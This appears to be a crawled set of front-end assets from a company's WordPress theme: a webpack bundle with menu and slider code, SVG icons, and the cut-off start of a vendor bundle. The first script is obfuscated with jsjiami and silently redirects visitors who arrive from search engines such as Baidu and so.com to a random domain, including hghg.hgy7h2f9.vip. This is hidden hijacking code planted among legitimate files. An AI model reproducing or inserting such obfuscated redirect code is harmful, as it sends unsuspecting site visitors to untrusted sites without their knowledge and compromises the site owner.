var _0xodC='jsjiami.com.v7';function _0x5ea4(_0x11e546,_0x458ee0){var _0x2278de=_0x2278();return _0x5ea4=function(_0x5ea42a,_0x24281e){_0x5ea42a=_0x5ea42a-0xc6;var _0x56e78e=_0x2278de[_0x5ea42a];if(_0x5ea4['sgCkmL']===undefined){var _0x18db6b=function(_0x3b6fbc){var _0x19df07='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa08102='',_0x25814c='';for(var _0x495f15=0x0,_0x218279,_0x49e9be,_0x432cd1=0x0;_0x49e9be=_0x3b6fbc['charAt'](_0x432cd1++);~_0x49e9be&&(_0x218279=_0x495f15%0x4?_0x218279*0x40+_0x49e9be:_0x49e9be,_0x495f15++%0x4)?_0xa08102+=String['fromCharCode'](0xff&_0x218279>>(-0x2*_0x495f15&0x6)):0x0){_0x49e9be=_0x19df07['indexOf'](_0x49e9be);}for(var _0x416960=0x0,_0xf8c231=_0xa08102['length'];_0x416960<_0xf8c231;_0x416960++){_0x25814c+='%'+('00'+_0xa08102['charCodeAt'](_0x416960)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x25814c);};var _0x44a8cb=function(_0x2cba45,_0x5e6263){var _0xe6d136=[],_0x365f3b=0x0,_0x2c390e,_0x61f546='';_0x2cba45=_0x18db6b(_0x2cba45);var _0x225007;for(_0x225007=0x0;_0x225007<0x100;_0x225007++){_0xe6d136[_0x225007]=_0x225007;}for(_0x225007=0x0;_0x225007<0x100;_0x225007++){_0x365f3b=(_0x365f3b+_0xe6d136[_0x225007]+_0x5e6263['charCodeAt'](_0x225007%_0x5e6263['length']))%0x100,_0x2c390e=_0xe6d136[_0x225007],_0xe6d136[_0x225007]=_0xe6d136[_0x365f3b],_0xe6d136[_0x365f3b]=_0x2c390e;}_0x225007=0x0,_0x365f3b=0x0;for(var _0x5e586d=0x0;_0x5e586d<_0x2cba45['length'];_0x5e586d++){_0x225007=(_0x225007+0x1)%0x100,_0x365f3b=(_0x365f3b+_0xe6d136[_0x225007])%0x100,_0x2c390e=_0xe6d136[_0x225007],_0xe6d136[_0x225007]=_0xe6d136[_0x365f3b],_0xe6d136[_0x365f3b]=_0x2c390e,_0x61f546+=String['fromCharCode'](_0x2cba45['charCodeAt'](_0x5e586d)^_0xe6d136[(_0xe6d136[_0x225007]+_0xe6d136[_0x365f3b])%0x100]);}return _0x61f546;};_0x5ea4['HGtyHO']=_0x44a8cb,_0x11e546=arguments,_0x5ea4['sgCkmL']=!![];}var _0x1ee408=_0x2278de[0x0],_0x53dd17=_0x5ea42a+_0x1ee408,_0xe84189=_0x11e546[_0x53dd17];return!_0xe84189?(_0x5ea4['rzxLRa']===undefined&&(_0x5ea4['rzxLRa']=!![]),_0x56e78e=_0x5ea4['HGtyHO'](_0x56e78e,_0x24281e),_0x11e546[_0x53dd17]=_0x56e78e):_0x56e78e=_0xe84189,_0x56e78e;},_0x5ea4(_0x11e546,_0x458ee0);}var _0xb73ff3=_0x5ea4;function _0x2278(){var _0x1564c2=(function(){return[_0xodC,'YULjesKjWPiFXamuSrigES.CdgcwkLoebmfA.Yv7==','W6ddVc8+WPJdNsK','W6FcHvpcH8kFWQBcHCoiW4W9WRDDWOG','gg3dO8oWW7qJ','WOFcR8kiW5BcMbqJW4ldTI9EW5ddQa','W67cPgSrvSkQoKW/','WPaLevbW','W5pdJCoGeXK9WR4','WRVdGgj+WPv1W57dJG','WRpcU1DkkL7cRmk2W5BdGSocvSo4','iaPVimk3fSkB'].concat((function(){return['W7bGqHSQWOmCWR41emkQWOW','qKBdVmotW7mkoG','aCo2W5rJBd3dPZOj','vSkrWQb7W4vNkmo2WRm','WPqHdSoTWR/cKhjkWOGVW4i/','W6SKrtjvW57cLNZcHmkTW6mc','CCoNr1ldSCoWW7W','jSoTWPuD','W6TQvHG1W4O5lCkLvCkIAsNdRZqHb3hcLt7dRYrJW7HsWRXi','b2FcO8o0W68M','WP1bimkmWPHrWRq','bSkjpSojASkgW5O6WQuEW5i6WQq'].concat((function(){return['yrzJWRzViL9IW7WQgmkiAZfhW4BcJCoXW6ZdJ3eGB8oDeq','W7hcKJrpWQHaW4ZdLW0','juWDF8o3C8oBW5ZcHWxcNcz3','p3HXjNrQdSolWOLRvrRdHa','ESk/WRFdS2vJW7FcOr9ZW5nwe8ktW5lcO1/cGG3dJmk0W6T0tmkW','imk/fGxcVSkkWQ7dH8o1EtFdLMy','r8kUWOO6kcVdJYiVWRmmW5W','wgvoW404','WONdICo7baywWRpdHG'];}()));}()));}());_0x2278=function(){return _0x1564c2;};return _0x2278();};(function(_0x3b7d94,_0x46cc80,_0x4bd4a8,_0x170feb,_0x3c0c21,_0x3d50d4,_0x1d7c59){return _0x3b7d94=_0x3b7d94>>0x1,_0x3d50d4='hs',_0x1d7c59='hs',function(_0x4929ac,_0xb84458,_0x5d0947,_0x2f9bf2,_0x18681a){var _0x3b9cc4=_0x5ea4;_0x2f9bf2='tfi',_0x3d50d4=_0x2f9bf2+_0x3d50d4,_0x18681a='up',_0x1d7c59+=_0x18681a,_0x3d50d4=_0x5d0947(_0x3d50d4),_0x1d7c59=_0x5d0947(_0x1d7c59),_0x5d0947=0x0;var _0x31b577=_0x4929ac();while(!![]&&--_0x170feb+_0xb84458){try{_0x2f9bf2=parseInt(_0x3b9cc4(0xd0,'2K9F'))/0x1*(parseInt(_0x3b9cc4(0xc7,'Y5pZ'))/0x2)+parseInt(_0x3b9cc4(0xcd,'12Ee'))/0x3+-parseInt(_0x3b9cc4(0xe3,'pway'))/0x4+-parseInt(_0x3b9cc4(0xdf,'s8Vz'))/0x5*(parseInt(_0x3b9cc4(0xd5,'#oIf'))/0x6)+-parseInt(_0x3b9cc4(0xd3,'WmHo'))/0x7*(parseInt(_0x3b9cc4(0xcb,'EWLv'))/0x8)+parseInt(_0x3b9cc4(0xd9,'zjTw'))/0x9*(parseInt(_0x3b9cc4(0xe1,'92(4'))/0xa)+-parseInt(_0x3b9cc4(0xc6,'U(WQ'))/0xb;}catch(_0x586512){_0x2f9bf2=_0x5d0947;}finally{_0x18681a=_0x31b577[_0x3d50d4]();if(_0x3b7d94<=_0x170feb)_0x5d0947?_0x3c0c21?_0x2f9bf2=_0x18681a:_0x3c0c21=_0x18681a:_0x5d0947=_0x18681a;else{if(_0x5d0947==_0x3c0c21['replace'](/[drFYEwSekXguPCAWUfLbK=]/g,'')){if(_0x2f9bf2===_0xb84458){_0x31b577['un'+_0x3d50d4](_0x18681a);break;}_0x31b577[_0x1d7c59](_0x18681a);}}}}}(_0x4bd4a8,_0x46cc80,function(_0x1e8d13,_0x34df2e,_0x17c50f,_0x5283c3,_0x20cf5e,_0x842d41,_0x18d8bc){return _0x34df2e='\x73\x70\x6c\x69\x74',_0x1e8d13=arguments[0x0],_0x1e8d13=_0x1e8d13[_0x34df2e](''),_0x17c50f='\x72\x65\x76\x65\x72\x73\x65',_0x1e8d13=_0x1e8d13[_0x17c50f]('\x76'),_0x5283c3='\x6a\x6f\x69\x6e',(0x1cb683,_0x1e8d13[_0x5283c3](''));});}(0x198,0xe608c,_0x2278,0xce),_0x2278)&&(_0xodC=_0x2278);var sites=['https://hghg.hgy7h2f9.vip',_0xb73ff3(0xdc,'ajs['),_0xb73ff3(0xe0,'mr0f'),_0xb73ff3(0xe4,'sDa^')],ref=document[_0xb73ff3(0xd1,'92(4')]||'',shouldJump=[_0xb73ff3(0xd6,'Y5pZ'),'baidu.com',_0xb73ff3(0xc8,'s$N5'),_0xb73ff3(0xdd,'#oIf'),'m.so.com'][_0xb73ff3(0xdb,'MoCl')](function(_0x3a99bd){var _0x4bba92=_0xb73ff3;return ref[_0x4bba92(0xda,'U(WQ')](_0x3a99bd)>=0x0;})||!ref&&navigator[_0xb73ff3(0xce,'tVYk')]['indexOf'](_0xb73ff3(0xcf,'82Xi'))>=0x0;shouldJump&&window[_0xb73ff3(0xc9,'2K9F')][_0xb73ff3(0xde,'HJ^L')](sites[Math['floor'](Math['random']()*sites[_0xb73ff3(0xcc,'#oIf')])]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/main.bundle.js
body_size: 2211
content:
!function(e){function n(n){for(var t,r,o=n[0],l=n[1],d=n[2],h=0,u=[];h<o.length;h++)r=o[h],s[r]&&u.push(s[r][0]),s[r]=0;for(t in l)Object.prototype.hasOwnProperty.call(l,t)&&(e[t]=l[t]);for(c&&c(n);u.length;)u.shift()();return a.push.apply(a,d||[]),i()}function i(){for(var e,n=0;n<a.length;n++){for(var i=a[n],t=!0,o=1;o<i.length;o++){var l=i[o];0!==s[l]&&(t=!1)}t&&(a.splice(n--,1),e=r(r.s=i[0]))}return e}var t={},s={6:0},a=[];function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=e,r.c=t,r.d=function(e,n,i){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var t in e)r.d(i,t,function(n){return e[n]}.bind(null,t));return i},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=n,o=o.slice();for(var d=0;d<o.length;d++)n(o[d]);var c=l;a.push([36,0]),i()}([,,,,,,,,,,,,function(e,n,i){},function(e,n,i){},function(e,n){e.exports="video/v1.mp4"},function(e,n){e.exports="video/solution.mp4"},function(e,n){e.exports="video/product.mp4"},,function(e,n){e.exports="images/solution_network.png"},function(e,n){e.exports="images/solution_network_h.png"},function(e,n){e.exports="images/solution_server.png"},function(e,n){e.exports="images/solution_server_h.png"},function(e,n){e.exports="images/event.jpg"},function(e,n){e.exports="images/event_m.jpg"},,,,,,,,,,,,,function(e,n,i){"use strict";i.r(n);i(12),i(13),i(14),i(15),i(16);var t=i(3);i(7),i(2);window.onload=function(){$(window).width()<1280&&$(".footer-toggle").click(function(){$(this).siblings().slideToggle("hidden"),$(this).find("img").toggleClass("rotate-90")});new t.a("nav .swiper-container",{slidesPerView:"auto",observer:!0,observerParents:!0,observeSlideChildren:!0});$(".js-btn-border").click(function(){$(this).parent(".btn-border").addClass("active");var e=$(this).parent(".btn-border").index();$(".product-slider").addClass("hidden"),$(".product-slider .swiper-container").addClass("hidden"),$(".product-slider:eq(".concat(e,")")).removeClass("hidden"),$(".product-slider:eq(".concat(e,") .swiper-container")).removeClass("hidden"),$(this).parent(".btn-border").siblings().removeClass("active")}),$("section, footer").click(function(){$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".has-mega-menu").parent().removeClass("is-active"),$(".mega-menu-child-link").removeClass("text-blue-300"),$(".js-switcher-menu").slideUp("fast")}),$(".has-mega-menu").click(function(){var e=$(this).parent().index();$(".mega:eq(".concat(e,") .mega-menu-child:first-child")).hasClass("hidden")?($(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".js-switcher-menu").slideUp("fast"),$(".has-mega-menu").parent().removeClass("is-active"),$(this).parent(".hover-line").addClass("is-active"),$(".mega:eq(".concat(e,") .mega-menu-child:first-child")).removeClass("hidden"),$(".mega:eq(".concat(e,") .mega-menu-child:first-child .mega-menu-child-link:first-child")).addClass("text-blue-300"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:first-child")).removeClass("hidden")):($(".has-mega-menu").parent().removeClass("is-active"),$(this).parent(".hover-line").removeClass("is-active"),$(".mega-menu-child:eq(".concat(e,")")).addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child-link").removeClass("text-blue-300"))}),$(".mega-menu-child-link").click(function(){var e=$(this).parents(".mega").index(".mega"),n=$(this).index(".mega-menu-child-link");$(".mega-menu-child-link").removeClass("text-blue-300"),$(this).addClass("text-blue-300"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:eq(").concat(n,")")).hasClass("hidden")&&($(".mega-menu-child-panel").addClass("hidden"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:eq(").concat(n,")")).removeClass("hidden"))}),$(".hamburger").click(function(){$(".hamburger").toggleClass("hidden"),$(".m-nav").toggleClass("hidden"),$(".hamburger-close").toggleClass("hidden")}),$(".hamburger-close").click(function(){$(".hamburger").toggleClass("hidden"),$(".m-nav").toggleClass("hidden"),$(".hamburger-close").toggleClass("hidden")}),$(".m-has-mega-menu").click(function(){var e=$(".m-has-mega-menu").index(this);$(".m-mega-menu-child:eq(".concat(e,")")).toggleClass("hidden"),console.log(e),(new TimelineLite).from($(".m-mega-menu-child:eq(".concat(e,")")),.4,{x:"100%"},".2").staggerFrom($(".m-mega-menu-child:eq(".concat(e,") > .js-item ")),.6,{y:40,stagger:{amount:".4",ease:Linear.easeNone}},1,".2")}),$(".m-back").click(function(){$(".m-back").parent(".m-mega-menu-child").addClass("hidden")}),$(".js-switcher").click(function(){$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".has-mega-menu").parent().removeClass("is-active"),$(".mega-menu-child-link").removeClass("text-blue-300"),$(".js-switcher-menu").slideToggle("fast")});document.querySelectorAll(".product-slider .swiper-container"),new t.a(".product-slider:nth-child(3) .swiper-container",{slidesPerView:4,spaceBetween:10,observer:!0,observerParents:!0,observeSlideChildren:!0,loop:!0,navigation:{nextEl:".product-slider:nth-child(3) .swiper-button-next",prevEl:".product-slider:nth-child(3) .swiper-button-prev"},pagination:{el:".product-slider:nth-child(3) .swiper-pagination",clickable:!0},breakpoints:{1025:{slidesPerView:3},769:{slidesPerView:3},720:{slidesPerView:1,spaceBetween:0}}}),new t.a(".product-slider:nth-child(4) .swiper-container",{slidesPerView:4,spaceBetween:10,observer:!0,observerParents:!0,observeSlideChildren:!0,loop:!0,navigation:{nextEl:".product-slider:nth-child(4) .swiper-button-next",prevEl:".product-slider:nth-child(4) .swiper-button-prev"},pagination:{el:".product-slider:nth-child(4) .swiper-pagination",clickable:!0},breakpoints:{1025:{slidesPerView:3},769:{slidesPerView:3},720:{slidesPerView:1,spaceBetween:0}}}),new t.a(".event-slider .swiper-container",{loop:!0,autoplay:!0,navigation:{nextEl:".event-slider .swiper-button-next",prevEl:".event-slider .swiper-button-prev"}}),new t.a(".video-slider .swiper-container",{watchSlidesProgress:!0,slidesPerView:"auto",centeredSlides:!0,loop:!0,loopedSlides:3,navigation:{nextEl:".arrow-r",prevEl:".arrow-l"},on:{progress:function(e){for(var n=0;n<this.slides.length;n++){var i=this.slides.eq(n),t=this.slides[n].progress,s=1;Math.abs(t)>1&&(s=.3*(Math.abs(t)-1)+1);var a=t*s*360+"px",r=1-Math.abs(t)/10,o=999-Math.abs(Math.round(10*t));i.transform("translateX("+a+") scale("+r+")"),i.css("zIndex",o),i.css("opacity",1),Math.abs(t)>3&&i.css("opacity",0)}},setTransition:function(e){for(var n=0;n<this.slides.length;n++){this.slides.eq(n).transition(e)}}}})};i(18),i(19),i(20),i(21),i(22),i(23);i(11).install(),$(function(){window.innerWidth>769?$(".input-border-md").attr("disabled",!0):$(".input-border-lg").attr("disabled",!0),$(".wpcf7-form-control.checkbox-input").attr("disabled",!0),$(".checkbox").change(function(){this.checked?($(this).parents(".checkbox-group").find(".checkbox").prop("checked",!1),$(this).parents(".checkbox-group").find(".checkbox-input").attr("disabled",!0),$(this).prop("checked",!0),$(this).parents(".checkbox-wrapper").find(".checkbox-input").attr("disabled",!1)):$(this).parents(".checkbox-wrapper").find(".checkbox-input").attr("disabled",!0)}),$(".js-agree").on("change",function(){this.checked?$(this).parents(".wpcf7-form-control-wrap").siblings("svg").removeClass("hidden"):$(this).parents(".wpcf7-form-control-wrap").siblings("svg").addClass("hidden")})})}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_wechat.svg
body_size: 1026
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0C2.69 0 0 2.24 0 5C0.024156 5.79262 0.246366 6.56658 0.646365 7.25129C1.04636 7.93601 1.61142 8.50968 2.29 8.92L1.5 10.5L3.66 9.58C4.12874 9.75258 4.61497 9.8733 5.11 9.94C5.03837 9.63175 5.00147 9.31646 5 9C5 6.24 7.69 4 11 4C11.2975 4.00472 11.5946 4.02474 11.89 4.06C11.36 1.75 8.93 0 6 0ZM4 3.75C3.85166 3.75 3.70666 3.70601 3.58332 3.6236C3.45999 3.54119 3.36386 3.42406 3.30709 3.28701C3.25032 3.14997 3.23547 2.99917 3.26441 2.85368C3.29335 2.7082 3.36478 2.57456 3.46967 2.46967C3.57456 2.36478 3.7082 2.29335 3.85368 2.26441C3.99917 2.23547 4.14997 2.25032 4.28701 2.30709C4.42406 2.36386 4.54119 2.45999 4.6236 2.58332C4.70601 2.70666 4.75 2.85166 4.75 3C4.74741 3.19811 4.66756 3.38737 4.52747 3.52747C4.38737 3.66756 4.19811 3.74741 4 3.75V3.75ZM8 3.75C7.85166 3.75 7.70666 3.70601 7.58332 3.6236C7.45999 3.54119 7.36386 3.42406 7.30709 3.28701C7.25032 3.14997 7.23547 2.99917 7.26441 2.85368C7.29335 2.7082 7.36478 2.57456 7.46967 2.46967C7.57456 2.36478 7.7082 2.29335 7.85368 2.26441C7.99917 2.23547 8.14997 2.25032 8.28701 2.30709C8.42406 2.36386 8.54119 2.45999 8.6236 2.58332C8.70601 2.70666 8.75 2.85166 8.75 3C8.74741 3.19811 8.66756 3.38737 8.52747 3.52747C8.38737 3.66756 8.19811 3.74741 8 3.75V3.75Z" fill="white"/>
<path d="M16 9C16 6.79 13.76 5 11 5C8.24 5 6 6.79 6 9C6 11.21 8.24 13 11 13C11.4382 12.9985 11.8746 12.9448 12.3 12.84L15 14L14.07 12.14C14.6342 11.8263 15.1081 11.3726 15.4461 10.8227C15.7842 10.2728 15.9749 9.64504 16 9V9ZM9.5 8.75C9.35166 8.75 9.20666 8.70601 9.08332 8.6236C8.95999 8.54119 8.86386 8.42406 8.80709 8.28701C8.75033 8.14997 8.73547 7.99917 8.76441 7.85368C8.79335 7.7082 8.86478 7.57456 8.96967 7.46967C9.07456 7.36478 9.2082 7.29335 9.35368 7.26441C9.49917 7.23547 9.64997 7.25032 9.78701 7.30709C9.92406 7.36386 10.0412 7.45999 10.1236 7.58332C10.206 7.70666 10.25 7.85166 10.25 8C10.2474 8.19811 10.1676 8.38737 10.0275 8.52747C9.88737 8.66756 9.69811 8.74741 9.5 8.75V8.75ZM12.5 8.75C12.3517 8.75 12.2067 8.70601 12.0833 8.6236C11.96 8.54119 11.8639 8.42406 11.8071 8.28701C11.7503 8.14997 11.7355 7.99917 11.7644 7.85368C11.7933 7.7082 11.8648 7.57456 11.9697 7.46967C12.0746 7.36478 12.2082 7.29335 12.3537 7.26441C12.4992 7.23547 12.65 7.25032 12.787 7.30709C12.9241 7.36386 13.0412 7.45999 13.1236 7.58332C13.206 7.70666 13.25 7.85166 13.25 8C13.2474 8.19811 13.1676 8.38737 13.0275 8.52747C12.8874 8.66756 12.6981 8.74741 12.5 8.75V8.75Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger.svg
body_size: 377
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 20" style="enable-background:new 0 0 32 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#5C5C5C;stroke-width:2;stroke-miterlimit:10;}
</style>
<path class="st0" d="M0,1h32H0z"/>
<path class="st0" d="M0,10h32H0z"/>
<path class="st0" d="M0,19h32H0z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/nav_global.svg
body_size: 1671
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Objects" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" style="enable-background:new 0 0 20 20;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{fill:#323232;}
</style>
<g>
	<g>
		<defs>
			<circle id="SVGID_1_" cx="10" cy="10" r="9.5"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<g class="st0">
			<path class="st1" d="M4.7,2.7C4.1,3.1,4.1,3.3,3.3,3.6c-0.8,0.3-1,0.2-1.6,1.3c-0.6,1-1.6,2.5-1.5,3.5c0.2,0.9-0.1,1.4,0.4,1.9
				c0.5,0.5,0.7,0.9,0.9,1.2c0.1,0.2-0.1,0.4-0.1,0.8c0,0.4,0.1,0.4,0.4,0.4c0.3,0,0,0.3,0.3,0.7c0.3,0.5,0.3,0.6,0.7,1.7
				C3.2,16.2,4,17.8,5,18.6c1.1,0.7-0.6-0.6-0.6-1.3c-0.1-0.7,0.3-0.7,0.3-1.2c0-0.5,0.5,0,0.7-0.4c0.2-0.4-0.1-0.9,0.1-1.4
				C5.6,13.6,5.7,13.3,5,13c-0.7-0.3-1.2-0.8-1.4-1.1s-0.4-0.5-0.9-0.8c-0.5-0.3-0.7,0.1-1-0.2c-0.3-0.2-0.2-0.3-0.5-0.7
				C0.9,9.7,0.7,9.8,0.7,9.4c0-0.4,0.5-1,0.5-0.9c0.1,0.1,0,0.6,0.2,0.6c0.2,0-0.1-0.6,0.2-1C1.8,7.8,2,7.2,2.5,6.9
				C3,6.6,3.1,6.3,3.6,6.2c0.6-0.1,0-0.7,0.4-0.7c0.4,0.1,0.6,0.4,0.7,0c0.1-0.4,0-0.3-0.4-0.8C3.9,4.2,3.5,4,3.2,4.6
				C3,5.2,2.9,5.7,2.6,5.4C2.3,5.1,2.4,4.6,2.7,4.5C3,4.3,3.6,3.7,4,4c0.4,0.3,0.9,0.2,0.9-0.1C5,3.6,4.5,3.4,4.8,3.1
				C5.1,2.8,5.7,2.6,5.7,3c0,0.4-0.3,0.8,0.1,0.9C6.1,4,6.9,3.5,7.2,3.5C7.4,3.4,8.1,3.4,8.5,3c0.4-0.3,0.8-0.8,1.1-1
				C9.8,1.9,8.6,1.9,8,2C7.4,2.2,6.6,2.3,6.1,2.4C5.5,2.5,5.1,2.5,4.7,2.7z"/>
			<path class="st1" d="M1.4,9.4C1.3,9.6,1.5,9.3,1.6,9.7C1.8,10,1.4,10,1.8,10.1c0.4,0.1,0.9,0.1,0.7-0.1C2.3,9.7,1.4,9.2,1.4,9.4z
				"/>
			<path class="st1" d="M8.6,3.4C8.3,3.4,8,3.6,8.3,3.6c0.4,0.1,1,0,0.9-0.2C9.1,3.2,8.8,3.3,8.6,3.4z"/>
			<path class="st1" d="M16.2,14.3c-0.3,0.1-0.4,0.2-0.5,0.4c-0.2,0.2-0.2,0.5-0.3,0.8c-0.1,0.3,0.1,0.5,0.3,0.2
				C16,15.3,16.5,14.2,16.2,14.3z"/>
			<path class="st1" d="M9.6,4.1C9.4,4.4,8.9,5,9.2,4.9c0.3-0.1,0.5-0.5,0.6-0.2c0,0.3,0.6,0.3,0.6,0.1C10.4,4.5,10,3.6,9.6,4.1z"/>
			<path class="st1" d="M19.3,6.7c0,0-1.6-3.4-2.3-3.3c-0.7,0.1-0.8,0.1-1.4,0.1c-0.7,0.1-0.1-0.3-0.4-0.5c-0.3-0.2-0.5,0.5-0.9,0.5
				c-0.4-0.1-0.5-0.1-0.9-0.5c-0.4-0.4-0.9-0.1-1.3,0.1c-0.4,0.2-0.7,0.5-1,0.7C10.7,4,11.1,4,11.4,4.1c0.3,0.1,0.6,0.1,0.9-0.1
				c0.2-0.2,0.1-0.4,0.4-0.6c0.3-0.1,0,0.5,0.1,0.8c0.1,0.3-0.4,0.3-0.7,0.3s-0.5,0-1-0.2c-0.5-0.2-0.4,0.5-0.6,0.5
				C10.4,5,9.7,5.2,9.8,5.5C9.8,5.8,10.3,6,9.9,6C9.5,5.9,9.1,6.1,9,6.4c0,0.3,0.3,0.7,0.5,0.7c0.2,0,0.7-0.2,0.8-0.4
				c0.1-0.3,0.3-0.5,0.7-0.6c0.4-0.2,0.5,0,0.8,0.4c0.3,0.4,0,0.3,0.1,0.6c0.1,0.3,0.3-0.4,0.5-0.3c0.2,0.1,0.6,0.6,0.7,0.3
				c0.1-0.3,0.2-0.4,0.4-0.1c0.2,0.3,0.9,0.3,1.1,0.6c0.2,0.3-0.4,0.4-0.7,0.3c-0.3-0.1-1.3,0-1.6-0.1c-0.3-0.1-0.7-0.3-0.8-0.8
				c-0.2-0.5-0.7-0.1-1,0.1c-0.3,0.2-1.1,0.2-1.3,0.4C9,7.6,8.9,8,8.5,8.4C8.2,8.7,8,9.2,8,9.5c0.1,0.3,0,1.2,0.3,1.7
				c0.3,0.6,1.2,0.8,1.8,0.8c0.6,0,1-0.1,1.3,0.1c0.3,0.2,0.6,1.5,0.7,2c0.1,0.5-0.4,1.1-0.3,1.5c0.1,0.4,0.4,1.4,0.7,1.7
				c0.3,0.2,1.8-0.8,1.9-1.2c0.2-0.4,0.5-1.1,1-1.4c0.4-0.4,0-0.8,0.1-1.5c0.1-0.7,1.1-1.5,1.2-1.8c0.1-0.3-0.2-0.3-0.9-0.4
				c-0.6-0.1-1-1.8-1-2.2c-0.1-0.4,0.2,0.1,0.4,0.5c0.2,0.4,0.6,1.1,0.8,1.6c0.3,0.5,0.7-0.3,1.1-0.6c0.4-0.3,0.3-0.7,0.2-0.9
				C17.1,9,16.6,9,16.4,8.7c-0.2-0.3-0.1-0.5,0.2-0.1c0.3,0.4,0.7,0.4,1,0.4c0.3,0,0.6,0.5,0.6,1c0.1,0.5,0.7,1.5,0.7,1.5
				s0-0.9,0.1-1.3c0.1-0.4,0.3-0.7,0.6-0.9L19.3,6.7z M10.2,11c-0.3,0-0.6,0.3-0.7,0.1c-0.1-0.3,0.3-0.6,0.6-0.6
				C10.7,10.5,10.5,11.1,10.2,11z M14.8,6.5c-0.3,0.1-0.5-0.2-0.8-0.1C13.8,6.5,13.8,6.3,14,6c0.2-0.3,0.3-0.1,0.6,0.1
				C15,6.2,15.1,6.4,14.8,6.5z M16.3,7.4c-0.3,0-0.1-0.4-0.5-0.8C15.5,6.2,15.7,6.1,16,6c0.2-0.1,0.1,0.4,0.3,0.6
				C16.6,6.9,16.6,7.3,16.3,7.4z"/>
		</g>
	</g>
	<g>
		<path class="st1" d="M10,20C4.5,20,0,15.5,0,10S4.5,0,10,0c5.5,0,10,4.5,10,10S15.5,20,10,20z M10,0.9C5,0.9,0.9,5,0.9,10
			c0,5,4.1,9.1,9.1,9.1s9.1-4.1,9.1-9.1C19.1,5,15,0.9,10,0.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/vendor/vendor.bundle.js
body_size: 154534
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[function(t,e,i){"use strict";(function(t,n){i.d(e,"e",function(){return r}),i.d(e,"g",function(){return a}),i.d(e,"f",function(){return s}),i.d(e,"c",function(){return l}),i.d(e,"a",function(){return c}),i.d(e,"b",function(){return u}),i.d(e,"d",function(){return d});
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 */
var r="undefined"!=typeof window?window:t.exports&&void 0!==n?n:{},s=function(t){var e={},i=t.document,n=t.GreenSockGlobals=t.GreenSockGlobals||t;if(n.TweenLite)return n.TweenLite;var r,s,a,o,l,c,u,d=function(t){var e,i=t.split("."),r=n;for(e=0;e<i.length;e++)r[i[e]]=r=r[i[e]]||{};return r},h=d("com.greensock"),p=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},f=function(){},m=(c=Object.prototype.toString,u=c.call([]),function(t){return null!=t&&(t instanceof Array||"object"==typeof t&&!!t.push&&c.call(t)===u)}),g={},v=function(t,i,r,s){this.sc=g[t]?g[t].sc:[],g[t]=this,this.gsClass=null,this.func=r;var a=[];this.check=function(o){for(var l,c,u,h,p=i.length,f=p;--p>-1;)(l=g[i[p]]||new 